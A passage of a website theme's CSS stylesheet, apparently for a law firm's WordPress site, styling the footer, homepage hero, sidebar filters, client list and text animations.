  .footer__col input[type=submit] {
    margin-top: 25px;
  }
}
.footer__col-inner {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.footer__container {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 600px) {
  .footer__container {
    max-width: 914px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .footer__container {
    max-width: 1246px;
  }
}
.footer__bottom-copyrights {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights {
    display: inline;
  }
}
.footer__bottom-copyrights p {
  font-family: "Roboto Mono", monospace;
  font-size: 13px;
  letter-spacing: 0.065em;
  margin: 0;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights p {
    display: inline;
  }
}
@media (min-width: 600px) {
  .footer__botom-menu-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 600px) {
  .footer__botom-menu-wrapper {
    line-height: 17px;
  }
}
.footer__botom-menu nav {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 600px) {
  .footer__botom-menu nav {
    display: inline;
  }
}
.footer__botom-menu a {
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  white-space: nowrap;
  padding: 0 0 0 14px;
  margin-right: 13px;
  position: relative;
  transition: color 0.2s linear;
}
@media (min-width: 600px) {
  .footer__botom-menu a {
    margin-left: 13px;
  }
}
.footer__botom-menu a:hover {
  color: #dadbde;
}
.footer__botom-menu a::before {
  content: "";
  height: 100%;
  max-height: 15px;
  width: 2px;
  position: absolute;
  left: 0;
  background-color: #ffffff;
}

@media (min-width: 1920px) {
  .home .footer h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home .footer h3 {
    font-size: 60px;
    line-height: 66px;
    margin-bottom: 40px;
  }
}
@media (min-width: 2500px) {
  .home .footer__row {
    grid-gap: 110px 122px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col p {
    font-size: 32px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col .btn, .home .footer__col button,
  .home .footer__col input[type=button],
  .home .footer__col input[type=reset],
  .home .footer__col input[type=submit] {
    font-size: 32px;
    line-height: 42px;
    margin-top: 40px;
  }
  .home .footer__col .btn:after, .home .footer__col button:after,
  .home .footer__col input[type=button]:after,
  .home .footer__col input[type=reset]:after,
  .home .footer__col input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 2500px) {
  .home .footer__container {
    max-width: 1820px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights p {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a {
    font-size: 26px;
    line-height: 28px;
    padding-left: 28px;
    margin: 0 20px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a::before {
    max-height: 30px;
  }
}

.social-share {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.social-share i {
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

body.home #page-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home #page-wrap {
    display: block;
  }
}

.pd-link {
  display: block;
  padding-bottom: 20px;
}
.pd-link img {
  width: 230px;
}

.news-title {
  color: #282a2c;
  text-shadow: none !important;
}

.home__content {
  display: contents;
}
@media (min-width: 1025px) {
  .home__content {
    position: relative;
    overflow: hidden;
    display: block;
  }
}
@media (min-width: 1025px) {
  .home__content *:not(.content-sidebar__filter-list)::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.home__content > .content-sidebar {
  display: none;
}
@media (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--show {
    display: block;
    position: fixed;
    left: 0;
    z-index: 1;
  }
  .home__content > .content-sidebar.content-sidebar--stop {
    position: absolute;
    top: unset;
    height: 100vh;
    bottom: 0;
    display: block;
    left: 0;
    z-index: 1;
  }
}
@media (min-width: 1025px) and (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--stop:not(.is-visible) .content-sidebar__wrapper {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
@media (max-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: contents !important;
  }
}
@media (min-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: flex !important;
  }
}
@media (max-width: 1025px) {
  .home__horizontal-scroll {
    transform: none !important;
    width: auto !important;
    display: contents;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll .content-sidebar__wrapper, .home__horizontal-scroll .content-sidebar__back-btn {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__wrapper,
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__back-btn {
  opacity: 1;
  visibility: visible;
  transform: none;
}

body.home .homepage-hero-wrapper {
  display: contents;
}
@media (min-width: 1025px) {
  body.home .homepage-hero-wrapper {
    display: block;
    position: relative;
  }
}
body.home .homepage-hero {
  background-color: #ffffff;
  color: #ffffff;
  background: url("../images/background_homepage_hero_mobile.jpg");
  background-size: cover;
  position: relative;
  width: 100%;
  min-height: 792px;
  display: flex;
}
@media (min-width: 600px) {
  body.home .homepage-hero {
    background-image: url("../images/background_homepage_hero.jpg");
    min-height: 842px;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero {
    min-height: 815px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero {
    min-height: 1086px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero {
    min-height: 1946px;
  }
}
body.home .homepage-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  body.home .homepage-hero h4 {
    line-height: 4.6rem;
  }
}
body.home .homepage-hero .video-overlay {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  position: absolute;
  pointer-events: none;
}
body.home .homepage-hero .video-content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
body.home .homepage-hero .hero-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 144px 22px 94px;
  position: relative;
  z-index: 1;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content {
    padding: 94px 22px;
    justify-content: flex-end;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero .hero-content {
    background-color: transparent;
    padding: calc(var(--headerHeight) - 10px) 68px 94px;
    max-width: calc(100% - 293px);
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  body.home .homepage-hero .hero-content {
    max-width: 1053px;
    padding: calc(var(--headerHeight) - 10px) 115px 94px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero .hero-content {
    max-width: 1101px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content {
    max-width: 1795px;
    padding: calc(var(--headerHeight) - 10px) 142px 230px;
  }
}
body.home .homepage-hero .hero-content h1 {
  line-height: 56px;
  margin-bottom: 11px;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content h1 {
    line-height: 76px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1920px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 84px;
    line-height: 88px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 144px;
    line-height: 152px;
    letter-spacing: 2.88px;
  }
}
@media (max-width: 373px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 51px;
  }
}
@media (max-width: 350px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 46px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h5, body.home .homepage-hero .hero-content .gf_progressbar_title {
    margin-top: 15px;
    font-size: 52px;
    line-height: 67px;
  }
}
body.home .homepage-hero .hero-video {
  min-width: 100%;
  min-height: 100%;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
body.home .hero-sidebar {
  background-color: #282a2c;
  padding: 50px 26px 15px;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar {
    height: 100%;
    max-width: 320px;
    z-index: 2;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(40, 42, 44, 0.9);
    padding: 150px 35px 15px;
  }
}
@media (max-width: 1025px) {
  body.home .hero-sidebar {
    order: 1;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
body.home .hero-sidebar__title {
  margin-bottom: 24px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title {
    font-size: 54px;
    line-height: 60px;
    margin-bottom: 48px;
  }
}
body.home .hero-sidebar__title a {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  font-weight: inherit;
  font-family: inherit;
  display: inline-block;
}
body.home .hero-sidebar__title a:after {
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title a:after {
    font-size: 44px;
  }
}
body.home .hero-sidebar__copy {
  font-size: 18px;
  line-height: 24.3px;
  color: #dadbde;
  margin-bottom: 30px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__copy {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 60px;
  }
}
body.home .hero-sidebar__cta {
  justify-content: center;
  margin-bottom: 14px;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar__cta {
    justify-content: flex-start;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__cta {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 28px;
  }
}
body.home .hero-sidebar__search-wrapper {
  position: relative;
}
body.home .hero-sidebar__search input {
  background-color: transparent;
  border: 1px solid #ffffff;
  height: 47px;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 0;
  padding: 10px 15px 10px 52px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search input {
    font-size: 26px;
    line-height: 34px;
    height: 64px;
  }
}
body.home .hero-sidebar__search input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:focus, body.home .hero-sidebar__search input:not(:placeholder-shown) {
  padding-left: 19px;
  padding-right: 45px;
}
body.home .hero-sidebar__search input:focus::-webkit-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-webkit-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus::-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-ms-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-ms-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus ~ .hero-sidebar__search-btn, body.home .hero-sidebar__search input:not(:placeholder-shown) ~ .hero-sidebar__search-btn {
  left: 100%;
  transform: translateX(-100%);
}
body.home .hero-sidebar__search input:-webkit-autofill + .hero-sidebar__search-btn:before {
  color: #45494c;
}
body.home .hero-sidebar__search-btn {
  position: absolute;
  top: 1px;
  left: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
  width: 53px;
  height: 47px;
  padding: 0;
  z-index: 1;
  color: #ffffff;
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn {
    height: 64px;
    top: 2px;
  }
}
body.home .hero-sidebar__search-btn:before {
  content: "\e006";
  font-size: 15px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn:before {
    font-size: 22px;
  }
}
body.home .hero-sidebar__search-btn:hover {
  color: #dadbde;
}
body.home .hero-sidebar__search-btn:hover::before {
  color: #dadbde;
}

.content-sidebar {
  background-color: #282a2c;
  padding: 15px 25px 44px;
  color: white;
}
@media (min-width: 1025px) {
  .content-sidebar {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 320px;
    width: 100%;
    height: 100%;
    /* KWEB-35: Klarquist site - Right side bar | Text start to overlap when screen size is changed - try Matti’s solution */
    padding: 188px 35px 44px;
  }
}
@media (min-width: 1680px) {
  .content-sidebar {
    padding: 148px 35px 44px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar {
    order: 3;
  }
}
.content-sidebar__wrapper {
  font-family: "Roboto", sans-serif;
}
@media (min-width: 1025px) {
  .content-sidebar__wrapper {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__btn {
  color: #ffffff;
  font-weight: 900;
  font-size: 30px;
  line-height: 33px;
  letter-spacing: 0.015em;
  text-transform: uppercase;
  text-decoration: none;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .content-sidebar__btn {
    font-size: 20px;
    line-height: 21px;
    letter-spacing: 0.02em;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__btn {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar__btn--first, .content-sidebar__btn--third {
    display: none;
  }
}
.content-sidebar__btn:hover {
  color: #dadbde;
}
@media (min-width: 1025px) {
  .content-sidebar__filters {
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    margin: 21px 0 25px;
    padding: 25px 0 22px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__filters {
    margin: 42px 0 50px;
    padding: 50px 0 44px;
  }
}
.content-sidebar__headline {
  margin: 30px 0 8px;
}
@media (min-width: 1025px) {
  .content-sidebar__headline {
    font-size: 14px;
    line-height: 19px;
    margin: 27px 0 8px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__headline {
    font-size: 28px;
    line-height: 38px;
    margin: 54px 0 16px;
  }
}
.content-sidebar__filter {
  margin-bottom: 15px;
  position: relative;
}
.content-sidebar__filter-button {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  line-height: 17px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.065em;
  box-shadow: unset;
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
  padding: 14px 35px 14px 20px;
  width: 100%;
  position: relative;
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button {
    font-size: 22px;
    line-height: 34px;
    padding-left: 14px;
  }
}
.content-sidebar__filter-button:after {
  content: "\e007";
  position: absolute;
  top: 50%;
  right: 13px;
  transform: translateY(-50%);
  font-size: 6px;
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button:after {
    font-size: 8px;
  }
}
.content-sidebar__filter-button:hover, .content-sidebar__filter-button:focus, .content-sidebar__filter-button:focus-visible, .content-sidebar__filter-button:active {
  background: transparent;
  color: inherit;
  border-color: inherit;
}
.content-sidebar__filter-button.disabled {
  pointer-events: none;
}
.content-sidebar__filter-list {
  padding: 0;
  margin: 0;
  list-style: none;
  height: 0;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1), visibility 0.25s cubic-bezier(0.5, 0, 0.5, 1), height 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #ffffff;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  right: 0;
  z-index: 1;
  max-height: 285px;
  overflow-y: auto;
  border: 1px solid #282a2c;
}
.content-sidebar__filter-list input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.content-sidebar__filter-list input:checked + label {
  background-color: #dadbde;
  font-weight: 700;
}
.content-sidebar__filter-list input:checked + label:before {
  opacity: 1;
}
.content-sidebar__filter-item {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #282a2c;
  padding: 7px 15px 5px 31px;
  display: block;
  position: relative;
  cursor: pointer;
  white-space: initial;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-item {
    font-size: 22px;
    line-height: 34px;
  }
}
.content-sidebar__filter-item:before {
  content: "\e008";
  position: absolute;
  top: 6px;
  left: 15px;
  font-size: 7px;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0;
}
.content-sidebar__filter-item:hover {
  text-shadow: 0 0 0.01px #282a2c;
}
.content-sidebar__filter--open .content-sidebar__filter-button::after {
  transform: translateY(-50%) rotate(-90deg);
}
.content-sidebar__filter--open .content-sidebar__filter-list {
  height: auto;
  opacity: 1;
  visibility: visible;
  padding: 14px 0;
}
.content-sidebar__cta {
  margin-top: 17px;
}
@media (min-width: 1025px) {
  .content-sidebar__cta {
    margin-top: 15px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__cta {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
  .content-sidebar__cta:after {
    font-size: 34px;
  }
}
.content-sidebar__back-btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 35px 22px;
  background-color: #282a2c;
}
@media (max-width: 1025px) {
  .content-sidebar__back-btn {
    display: none;
  }
}
@media (min-width: 1025px) {
  .content-sidebar__back-btn {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__back-btn a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.4px;
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
}
.content-sidebar__back-btn a:before {
  content: "\e005";
  margin-right: 17px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a:before {
    font-size: 34px;
  }
}
.content-sidebar__back-btn a::after {
  content: unset;
}
.content-sidebar__back-btn a:hover:before, .content-sidebar__back-btn a:active:before {
  transform: rotate(180deg) translateX(8px);
}

.home-clients {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1025px) {
  .home-clients {
    padding-right: 320px;
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-clients {
    padding-right: 450px;
  }
}
@media (max-width: 1025px) {
  .home-clients {
    order: 0;
  }
}
.home-clients h2,
.home-clients h3 {
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 84px;
  }
}
@media (max-width: 1025px) {
  .home-clients h2 br,
  .home-clients h3 br {
    display: none;
  }
}
@media (min-width: 2500px) {
  .home-clients h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  .home-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  .home-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  .home-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  .home-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  .home-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  .home-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  .home-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  .home-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
.home-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  .home-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  .home-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  .home-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  .home-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  .home-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  .home-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
.home-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  .home-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
.home-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  .home-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  .home-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  .home-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
.home-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
.home-clients__content .btn, .home-clients__content button,
.home-clients__content input[type=button],
.home-clients__content input[type=reset],
.home-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  .home-clients__content .btn:after, .home-clients__content button:after,
  .home-clients__content input[type=button]:after,
  .home-clients__content input[type=reset]:after,
  .home-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
.home-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0 8px 12px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 75px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 1025px) {
  .home-clients__list-holder {
    font-size: 55px;
  }
}
@media (max-width: 800px) {
  .home-clients__list-holder {
    height: 149px;
  }
}
@media (min-width: 1920px) {
  .home-clients__list-holder {
    font-size: 84px;
    height: 103px;
  }
}
@media (min-width: 2500px) {
  .home-clients__list-holder {
    font-size: 144px;
    height: 184px;
  }
}

.anim-line {
  display: none;
}

[data-words] {
  overflow: hidden;
}

[data-words]:after {
  display: none !important;
}

.text-anim-item {
  position: absolute;
  left: 0%;
  top: 0;
  transform: translate3d(0, -250%, 0);
}
@media (min-width: 800px) {
  .text-anim-item {
    transform: translate3d(0, -120%, 0);
  }
}
@media (min-width: 1400px) {
  .text-anim-item {
    white-space: nowrap;
  }
}

.text-anim-item.anim-in {
  transform: translate3d(0%, -250%, 0);
  animation: textAnimInCenter 0.6s 0.3s forwards;
}
@media (min-width: 800px) {
  .text-anim-item.anim-in {
    transform: translate3d(0%, -120%, 0);
  }
}

.text-anim-item.anim-out {
  transform: translate3d(0%, 0%, 0);
  animation: textAnimOutCenter 0.6s forwards;
}

@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      -webkit-transform: translate3d(0%, 120%, 0);
